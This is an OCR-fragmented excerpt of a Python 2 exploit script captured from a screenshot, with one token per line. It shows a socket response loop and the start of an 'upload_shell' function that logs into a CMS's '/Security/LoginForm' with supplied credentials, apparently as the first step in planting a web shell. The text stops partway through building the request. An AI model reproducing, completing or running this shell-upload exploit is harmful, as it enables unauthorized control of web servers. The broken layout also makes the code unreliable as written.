
        r 
=
 s
.
recv
(
8192
)
if
not
 r
:
break
        resp 
+=
 r

if
 r
[
:
15
]
==
'HTTP/1.1 302 OK'
:
break
    s
.
close
(
)
return
 resp

def
upload_shell
(
)
:
print
'authenticating'
    content 
=
'AuthenticationMethod=MemberAuthenticator&Em
+
 username 
+
'&Password='
+
 password 
+
'&action_dologin=Log+in'
    header 
=
'POST http://'
+
 host 
+
path 
+
'/Security/LoginForm 